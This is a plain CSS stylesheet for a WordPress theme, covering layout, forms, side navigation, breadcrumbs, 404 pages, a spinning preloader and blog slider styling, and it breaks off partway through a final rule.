.z-index-10 {
  z-index: 10;
  position: relative;
}
::-moz-selection {
  background: #111a2e;
  text-shadow: none;
  color: #ffffff;
}
::selection {
  background: #111a2e;
  text-shadow: none;
  color: #ffffff;
}
.y-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-unique-slider .reactheme-addon-slider button {
  display: inline-block;
  font-size: 0;
  width: 70px;
  height: 70px;
  line-height: 67px;
  color: #111a2e;
  background: #fff;
  border-radius: 100%;
  transition: all 0.5s ease 0s;
  border: 4px solid #F2F4F9;
  box-shadow: -6px 20px 30px rgba(15, 18, 22, 0.006);
}
body .bg-fixed {
  background-attachment: fixed !important;
  background-position: center top !important;
}
body .bg-top {
  background-position: center top !important;
}
body .bg-left {
  background-position: bottom left !important;
}
body .bg-right {
  background-position: top right !important;
}
body .bg-bottom {
  background-position: center bottom !important;
}
body .main-contain {
  background-size: cover;
  background-repeat: no-repeat;
}
.no-gutter [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.border-left-radius > .vc_column-inner {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}
.border-right-radius > .vc_column-inner {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
.overflow-visible {
  overflow: visible !important;
  z-index: 30;
}
.overflow-hidden {
  overflow: hidden !important;
}
.max-width-700 {
  max-width: 700px;
  margin: 0 auto;
}
.white-color {
  color: #fff;
}
.white-color h1,
.white-color h2,
.white-color h3,
.white-color h4 {
  color: #fff;
  letter-spacing: normal;
}
iframe {
  width: 100%;
}
h1,
h2 {
  letter-spacing: -0.03em;
}
h3,
h4 {
  letter-spacing: -0.02em;
}
.menu-cart-area h2 {
  display: none;
}
.react-sideabr #wp-calendar th {
  background: #3a37eb;
  color: #fff;
}
.react-sideabr table {
  margin-bottom: 0;
}
.common-shadow {
  box-shadow: 0 0 150px #eee;
  background: #fff;
}
/* -----------------------
    404
--------------------------*/
.page-error {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
.page-error .error-image {
  margin-bottom: 20px;
}
.page-error .container {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.page-error .page-content {
  max-width: 650px;
  margin: 0 auto;
}
.page-error .content-area {
  position: relative;
  margin: 0 auto;
  text-align: center;
}
.page-error .content-area h1.page-title {
  color: #ffffff;
  font-size: 100px;
  margin-bottom: 30px;
  margin-top: 0px;
}
.page-error .content-area h2 {
  font-size: 48px;
  margin-bottom: 30px;
  line-height: 30px;
}
.page-error .content-area h2 span {
  display: block;
  font-size: 158px;
  line-height: 160px;
  margin-bottom: 20px;
  color: #3a37eb;
  font-weight: 700;
}
.page-error .content-area p.error-msg {
  font-size: 16px;
  font-weight: 400;
  max-width: 500px;
  margin: 0 auto;
}
.page-error .react-sideabr {
  max-width: 400px;
  margin: 0 auto;
  padding-bottom: 20px;
}
.page-error .react-sideabr {
  padding: 10px 0 35px;
}
.page-error .flaticon-right-arrow:before {
  padding-left: 5px;
}
.page-error .reacbutton {
  overflow: hidden;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 20px 30px;
  display: inline-block;
  position: relative;
  z-index: 1;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.4s ease-in-out;
  background: #3a37eb;
  border: none;
  border-radius: 15px;
  margin-top: 20px;
}
.page-error .reacbutton:hover {
  background: #111a2e;
  color: #fff !important;
}
.page-error.coming-soon {
  height: 100vh;
}
.page-error.coming-soon .content-area h3 {
  font-size: 30px;
  margin-top: 40px;
  margin-bottom: 60px;
  display: block;
}
.page-error.coming-soon .content-area h3 span {
  font-size: 80px;
  text-shadow: unset;
  text-transform: uppercase;
  line-height: 90px;
  padding-bottom: 20px;
  letter-spacing: 5px;
  display: block;
  font-weight: 900 !important;
}
/* ------------------------------------
    02. Global Class
---------------------------------------*/
.rectangle {
  position: relative;
}
.rectangle:after {
  position: absolute;
  content: "";
  height: 120px;
  width: 1px;
  background: #404c51;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.orange {
  color: #111a2e;
}
span.yellow {
  color: #3a37eb;
}
.overflow-show {
  overflow: visible !important;
}
input[type="checkbox"],
input[type="radio"] {
  margin-right: 8px;
  vertical-align: text-top;
}
.sticky .menu-area {
  padding: 0;
}
.alignleft {
  margin-bottom: 26px;
}
.alignright {
  margin-bottom: 26px;
}
.vertical-middle {
  display: table;
  width: 100%;
  height: 100%;
}
.vertical-middle .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.display-table {
  display: table;
  height: 100%;
  width: 100%;
}
.display-table-cell {
  display: table-cell;
  vertical-align: middle;
}
ul.stylelisting {
  list-style-type: none;
  margin-left: 20px !important;
}
ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #437ff9;
  font-size: 12px;
}
ul.check-square {
  list-style-type: none;
  margin-left: 0px;
}
ul.check-square li {
  position: relative;
  padding-left: 35px;
  line-height: 34px;
  border: none;
}
ul.check-square li:before {
  position: absolute;
  top: 2px;
  left: 0;
  z-index: 0;
  content: "\f046";
  font-family: 'FontAwesome';
  color: #111a2e;
  font-size: 20px;
}
.single-post .react-order-list {
  margin: 0px;
  list-style: none;
  padding: 0;
}
.single-post .react-order-list li {
  list-style: none;
  position: relative;
  padding-left: 22px;
  margin-bottom: 0px;
}
.single-post .react-order-list li:before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  text-align: center;
  content: "\e83f";
  font-family: rt-icons;
  color: #3a37eb;
  font-weight: 700;
  font-size: 14px;
}
body.page blockquote.style2 {
  background: #fff !important;
  padding: 34px 40px 25px;
  margin-bottom: 10px !important;
}
body.page blockquote.style2:before {
  line-height: 20px;
}
mark,
ins {
  background: #3a37eb;
  color: #fff;
  padding: 0 4px;
}
code {
  background: #3a37eb;
  color: #fff !important;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  padding: 17px 30px;
  font-size: 14px;
  text-transform: capitalize;
  outline: none;
  transition: all .5s ease;
  background: #3a37eb;
  position: relative;
  border: none;
}
.mb-20 {
  margin-bottom: 30px;
}
.mb-30 {
  margin-bottom: 30px;
}
.top-float {
  float: left;
}
.submit-btn {
  display: block;
  cursor: pointer;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  z-index: 2;
  border: none;
}
.submit-btn .wpcf7-submit {
  outline: none;
  border: none;
  padding: 12px 40px;
  border-radius: 3px;
  display: inline-block;
  text-transform: capitalize;
  font-size: 16px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 500;
  color: #ffffff;
  background: #111a2e;
  position: relative;
  overflow: hidden;
}
.submit-btn:hover {
  opacity: 0.90;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover {
  background: #3a37eb;
  color: #ffffff;
}
input[type="submit"]:hover {
  opacity: .9;
}
.reactheme-porfolio-details .project-desc {
  padding-top: 30px;
}
.main-contain #content {
  padding-top: 120px;
  padding-bottom: 120px;
}
.main-contain .reactheme-porfolio-details #content {
  padding-bottom: 110px;
}
.main-contain .page-error #content {
  padding-top: 60px;
}
.opps-nothing {
  margin-top: 40px;
}
#content .project-gallery .p-gallery-title {
  margin: 0 0 40px;
}
.post-password-required input[type="password"] {
  margin-left: 5px;
}
.post-password-required input[type="submit"] {
  margin-left: -4px;
  border-radius: 0 3px 3px 0;
  padding: 11px 20px;
}
input[type="text"],
input[type="number"],
input[type="password"],
textarea,
input[type="email"] {
  color: #5d666f;
  width: 100%;
  max-width: 100%;
  opacity: 1;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #7b7d82;
  opacity: 1;
}
select {
  color: #5d666f;
  cursor: pointer;
}
select:valid {
  color: #5d666f;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #3a37eb;
}
a:hover,
a:focus,
a:active {
  color: #111a2e;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
.wp-block-calendar tfoot a {
  color: #3a37eb;
}
.wp-block-calendar tfoot a:hover {
  color: #111a2e;
}
.sticky-logo {
  display: none;
}
.sticky .menu-area .row.pt-25 {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
#reactheme-header.header-style-1 .sticky .menu_one {
  top: 0;
}
.sidenav {
  width: 100%;
  display: flex;
  flex-direction: column;
}
.sidenav .widget-title {
  padding: 0 0 15px;
  font-size: 24px !important;
  line-height: 30px;
  font-weight: 700 !important;
  position: relative;
}
.sidenav .widget-title:before {
  content: "";
  position: absolute;
  background: #111a2e;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
}
.sidenav .widget_reactheme_soical_widget {
  display: flex;
  justify-content: center;
}
.sidenav .widget {
  padding: 0;
  margin: 0 0 30px;
}
.sidenav .widget:first-child {
  border: none;
}
.sidenav .widget .widget-title {
  font-size: 24px;
  margin-bottom: 30px;
}
.sidenav .widget .search-form .search-input {
  height: 42px;
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.3) !important;
  color: #fff;
  font-size: 14px;
  outline: none;
}
.sidenav .widget .search-form .search-input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.sidenav .widget .search-form .search-input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.sidenav .widget .search-form .search-input:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.sidenav .widget .search-form .search-input:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.sidenav .widget .search-form button {
  padding: 8px 12px;
  color: #fff;
  background: transparent !important;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.sidenav .widget .search-form button:hover {
  opacity: 0.7;
}
.sidenav .widget_contact_widget {
  margin: 30px 0 0px;
}
.sidenav .widget_medvillsocialiconwi_widget {
  margin-top: 40px;
}
.sidenav .footer-contact-ul {
  margin-left: 0;
  text-align: left;
  font-size: 16px;
}
.sidenav .footer-contact-ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
  position: relative;
}
.sidenav .footer-contact-ul li i {
  padding-right: 15px;
}
.sidenav .footer-contact-ul li i:before {
  font-size: 16px;
  margin-left: 0 !important;
}
.sidenav .footer-contact-ul li i.flaticon-email {
  position: relative;
  top: 1px;
}
.sidenav .footer-contact-ul li.address1 {
  padding-left: 31px;
  padding-top: 0;
  margin-bottom: 4px;
  padding-right: 40px;
}
.sidenav .footer-contact-ul li.address1 i {
  position: absolute;
  left: 0;
}
.sidenav .footer-contact-ul li a {
  color: #5d666f;
}
.sidenav .footer-contact-ul li a:hover {
  color: #111a2e;
}
.sidenav .widget_medvillsocialiconwi_widget .footer_social {
  margin: 0 !important;
}
.sidenav .offcanvas_social {
  list-style-type: none;
  padding-bottom: 0;
}
.sidenav .offcanvas_social li {
  display: inline-block;
}
.sidenav .offcanvas_social li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 0;
}
.sidenav .offcanvas_social li a i {
  font-size: 15px;
  color: #fff;
  margin: 0 8px 0 0;
  text-align: center;
  background: #111a2e;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 3px;
}
.sidenav .offcanvas_social li a i:hover {
  opacity: .9;
}
.sidenav .offcanvas_social li:last-child a {
  margin-right: 0;
}
.sidenav .nav-close-menu-li {
  margin: 0;
  padding-bottom: 30px;
  text-align: right;
}
.sidenav .nav-close-menu-li a {
  font-size: 0;
  text-align: center;
  display: inline-block;
  border: 2px solid #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  margin-right: 10px;
  position: relative;
}
.sidenav .nav-close-menu-li a:after,
.sidenav .nav-close-menu-li a:before {
  content: '';
  position: absolute;
  width: 2px;
  height: 14px;
  background-color: #fff;
  top: 9px;
}
.sidenav .nav-close-menu-li a:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sidenav .nav-close-menu-li a:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidenav .nav-close-menu-li a:hover {
  background: #fff;
  color: #000;
  border-color: #fff;
}
.sidenav .nav-close-menu-li a:hover:after,
.sidenav .nav-close-menu-li a:hover:before {
  background-color: #3a37eb;
}
.sidenav .widget_nav_menu ul {
  padding: 0;
  margin: 0;
  text-align: left;
}
.sidenav .widget_nav_menu ul li {
  list-style: none;
  margin-left: 0;
  padding: 0;
  position: relative;
}
.sidenav .widget_nav_menu ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  line-height: 25px;
  font-weight: 600 !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
.sidenav .widget_nav_menu ul li a:hover {
  color: #111a2e;
}
.sidenav .widget_nav_menu ul li:before {
  display: none;
}
.sidenav .widget_nav_menu ul li ul li a {
  text-transform: capitalize;
  padding: 10px 0;
  line-height: 24px;
}
.sidenav .widget_nav_menu ul li:last-child a {
  border-bottom: none;
}
.sidenav .bs-search button {
  padding: 5px 11px;
}
.sidenav li.nav-link-container {
  color: #111a2e;
  text-align: center;
  display: block;
  border-radius: 30px;
  height: 40px;
  right: 15px;
  width: 40px;
  top: 5px;
  position: absolute;
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  transition: transform .5s ease;
}
.sidenav li.nav-link-container:hover a {
  display: block;
}
.sidenav li.nav-link-container:hover a span {
  background: #111a2e !important;
}
.sidenav li.nav-link-container a {
  display: block;
  background: none !important;
}
.sidenav li.nav-link-container a span {
  background: #3a37eb !important;
  height: 3px;
  width: 25px;
}
.sidenav li.nav-link-container .nav-menu-link {
  padding: 13px 15px 15px 10px !important;
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger1 {
  transform: rotate(-45deg) translate(-5px, 5px);
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
}
.footer-contact-ul {
  list-style: none;
}
.mobile-menu-container .nav-close-menu-li {
  padding-top: 50px;
}
.mobile-menu-container .nav-close-menu-li a {
  padding: 0;
}
.mobile-menu-container ul {
  padding-left: 0;
  margin: 0;
  text-align: left;
}
.mobile-menu-container ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
}
.mobile-menu-container ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #222;
  border-bottom: none;
}
.mobile-menu-container ul li a:hover {
  opacity: 0.9;
}
.mobile-menu-container ul li:before {
  display: none;
}
.nav-active-menu-container {
  -ms-transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
}
#reactheme-header .menu-area .navbar ul li ul li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
  opacity: 0;
  transform: scaleY(0);
  visibility: hidden;
}
#reactheme-header .menu-area .navbar ul li ul li .sub-menu:after {
  display: none;
}
#reactheme-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon.sidenav .nav-link-container span {
  background: #fff !important;
}
#reactheme-header .menu-area .navbar ul li ul li:hover ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
#reactheme-header .menu-area .navbar ul li.three-col ul > li {
  width: 33.33%;
}
#reactheme-header .menu-area .navbar ul li.four-col ul > li {
  width: 25%;
}
.transparent_header {
  position: absolute;
}
.transparent_header .menu-area .navbar ul > li > a:after {
  background: #fff;
}
.transparent_header .sticky .navbar ul > li > a:after {
  background: #3a37eb;
}
.default_header .menu-area .navbar ul > li > a:after {
  background: #3a37eb;
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #111a2e;
  font-size: 14px;
}
.menu-sticky.sticky .nav-link-container i {
  color: #111a2e;
}
.formbtn .form-button {
  text-align: center;
}
.form-buttom-axela {
  margin: 0 auto;
  background: #111a2e;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  border-radius: 15px;
  text-align: center;
}
.form-buttom-axela:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #3a37eb;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 15px;
}
.form-buttom-axela .wpcf7-spinner {
  display: none;
}
.form-buttom-axela:hover {
  background: #111a2e;
  color: #fff;
}
.form-buttom-axela:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
/* ------------------------------------
    20. Breadcrumbs
  ---------------------------------------*/
.reactheme-breadcrumbs {
  position: relative;
  background: #111a2e;
}
.reactheme-breadcrumbs .row {
  align-items: center;
}
.reactheme-breadcrumbs .breadcrumbs-title {
  font-size: 0px;
  padding: 12px 30px;
  border-radius: 31px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  display: flex;
  justify-content: flex-end;
  max-width: max-content;
  background: #fff;
  float: right;
}
.reactheme-breadcrumbs .breadcrumbs-title span span {
  margin-right: 10px;
  display: inline-block;
  padding-right: 10px;
  padding-left: 5px;
}
.reactheme-breadcrumbs .breadcrumbs-title span a.home span {
  padding-left: 0;
}
.reactheme-breadcrumbs .breadcrumbs-title span {
  font-size: 16px;
  position: relative;
}
.reactheme-breadcrumbs .breadcrumbs-title span.current-item {
  margin-right: 0;
  padding-right: 0;
  margin-left: 0px;
  color: #111a2e;
  font-weight: 700;
}
.reactheme-breadcrumbs .breadcrumbs-title span a span {
  color: #5d666f;
  transition: 0.3s;
}
.reactheme-breadcrumbs .breadcrumbs-title span a span:hover {
  opacity: .7;
}
.reactheme-breadcrumbs .breadcrumbs-title span a:before {
  content: "\E80A";
  height: 15px;
  font-family: rt-icons;
  position: absolute;
  right: 9px;
  top: 0px;
}
.reactheme-breadcrumbs .breadcrumbs-title span a:before {
  right: 3px;
}
.reactheme-breadcrumbs .breadcrumbs-title .current-item {
  color: #3a37eb;
}
.reactheme-breadcrumbs .breadcrumbs-inner {
  padding: 180px 0;
  position: relative;
}
.reactheme-breadcrumbs .breadcrumbs-inner .banner-desc {
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  text-align: left;
}
.reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories {
  padding: 0 0 8px 0;
}
.reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a {
  background: #111a2e;
  color: #fff;
  padding: 5px 12px 6px;
  border-radius: 5px;
  font-size: 14px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta {
  padding-left: 0;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li {
  margin-right: 25px;
  font-size: 16px;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i {
  margin-right: 3px;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li .p-user {
  text-transform: capitalize;
}
.reactheme-breadcrumbs .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.reactheme-breadcrumbs .breadcrumbs-single {
  background-size: cover;
  background-position: center right;
  background-repeat: no-repeat;
}
.reactheme-breadcrumbs .trail-browse {
  display: none !important;
}
.reactheme-breadcrumbs .trail-items li {
  position: relative;
}
.reactheme-breadcrumbs .trail-items li a {
  padding-right: 20px;
}
.reactheme-breadcrumbs .trail-items li::after {
  right: 0px;
  position: absolute;
  padding: 0;
  content: "\f147";
  font-family: Flaticon;
  font-style: normal;
  font-weight: 300;
  display: block !important;
  top: 0;
}
.reactheme-breadcrumbs .trail-items li.trail-end::after {
  display: none !important;
}
.reactheme-breadcrumbs .page-title {
  font-size: 66px;
  line-height: 70px;
  color: #111a2e;
  margin: 0;
}
.reactheme-breadcrumbs .sub-title {
  font-size: 18px;
}
.reactheme-breadcrumbs .breadcrumbs {
  text-align: center;
}
.reactheme-breadcrumbs .trail-items li::after {
  font-size: 12px;
}
.reactheme-breadcrumbs ul {
  display: inline-block;
  padding: 5px 20px;
  margin: 10px 0 0;
}
.reactheme-breadcrumbs ul li {
  color: #999;
  display: inline-block;
  font-size: 14px;
}
.reactheme-breadcrumbs ul li * {
  color: #999;
}
.reactheme-breadcrumbs ul li a {
  padding: 0 8px;
  color: #fff;
}
.reactheme-breadcrumbs ul li a:hover {
  color: #111a2e;
}
.reactheme-breadcrumbs ul li.trail-begin a {
  position: relative;
  display: inline-block;
  padding-left: 0;
}
.reactheme-breadcrumbs ul li.trail-begin a:hover {
  opacity: 0.7;
}
.reactheme-breadcrumbs ul li.trail-end {
  padding-left: 8px;
}
.reactheme-breadcrumbs.porfolio-details {
  position: relative;
}
.entry-content .page-links {
  padding-top: 30px;
}
.comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-top: 14px;
}
.page .comments-title {
  font-size: 24px;
  font-weight: 700;
}
.format-aside .single-content-full .bs-desc {
  margin-top: 0;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short {
  display: flex;
  align-items: self-start;
  padding: 50px;
  border-bottom: 1px solid #eee;
  transform: translateY(0px) !important;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .date-sec {
  background: #111a2e;
  min-width: 100px;
  text-align: center;
  padding: 24px 0 15px;
  border-radius: 3px;
  margin-right: 25px;
  color: #fff;
  font-size: 35px;
  line-height: 30px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .date-sec span {
  display: block;
  font-size: 14px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .timesec {
  margin-bottom: 5px;
  font-size: 14px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .timesec i:before {
  margin: 0 3px 0 0;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short.none-borders {
  border: none;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .event-btm {
  margin: 10px 0 0;
  padding: 0;
  border: none;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .content-part {
  padding: 0 20px 20px 20px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn {
  padding: 0;
  background: none;
  color: #5d666f;
  font-size: 16px;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn:after {
  content: "\f105";
  font-family: fontawesome;
  font-size: 18px;
  position: relative;
  right: 0px;
  top: 1px;
  display: inline-block;
  margin-left: 3px;
  font-weight: 600;
}
.reactheme-event-grid.event-slider-style4 .event-item .events-short .btn-part a.join-btn:hover {
  color: #111a2e;
}
@-webkit-keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.subscribe-form p {
  text-align: center;
  margin: 0 auto;
}
.subscribe-form .mc4wp-form-fields {
  margin: 0 auto;
}
.subscribe-form input {
  display: inline-block;
  height: 70px;
  line-height: 70px;
  padding: 0 30px;
}
.subscribe-form input[type="email"] {
  width: 70%;
  border-radius: 30px 0 0 30px;
}
.subscribe-form input[type="submit"] {
  border-radius: 0 30px 30px 0;
  position: relative;
}
.subscribe-form .signup-post {
  display: none;
}
/*-------------------------
    33.Preloader CSS
---------------------------*/
/* Loader Styles start here */
.loader-wrapper {
  --line-width: 1px;
  --curtain-color: #ffffff;
  --outer-line-color: #3a37eb;
  --middle-line-color: #3a37eb;
  --inner-line-color: #5a58b769;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
}
.loader-axela {
  display: block;
  position: relative;
  top: 50%;
  left: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: var(--line-width) solid transparent;
  border-top-color: var(--outer-line-color);
  border-radius: 100%;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
  z-index: 1001;
}
.loader-axela:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  border: var(--line-width) solid transparent;
  border-top-color: var(--inner-line-color);
  border-radius: 100%;
  -webkit-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
.loader-axela:after {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  right: 14px;
  bottom: 14px;
  border: var(--line-width) solid transparent;
  border-top-color: var(--middle-line-color);
  border-radius: 100%;
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  background: var(--curtain-color);
  width: 51%;
  height: 100%;
  z-index: 1000;
}
.loader-wrapper .loader-section.section-left {
  left: 0;
}
.loader-wrapper .loader-section.section-right {
  right: 0;
}
/* Loaded Styles */
.loaded .loader-wrapper .loader-section.section-left {
  transform: translateX(-100%);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded .loader-wrapper .loader-section.section-right {
  transform: translateX(100%);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded .loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.loaded .loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}
.sidenav .widget_nav_menu ul li.mega {
  position: relative !important;
}
@-webkit-keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
@keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
.react-addon-services.services-style2 .services-part .services-text .services-btn-part .services-btn.icon-before i {
  position: relative;
  bottom: 4px;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content {
  position: relative;
  padding: 25px 30px 25px 30px;
  background: #ffffff;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-category {
  padding: 8px 16px;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  display: inline-block;
  position: absolute;
  right: 30px;
  top: -17px;
  z-index: 2;
  border-radius: 45px;
  color: #fff;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta {
  list-style: none;
  margin: 0;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li {
  display: inline-block;
  color: #777777;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li.blog--date {
  color: #777777;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li.blog--author {
  margin-left: 15px;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-title a {
  color: #333333;
  font-size: 18px;
  line-height: 1.5;
  transition: all 0.3s ease 0s;
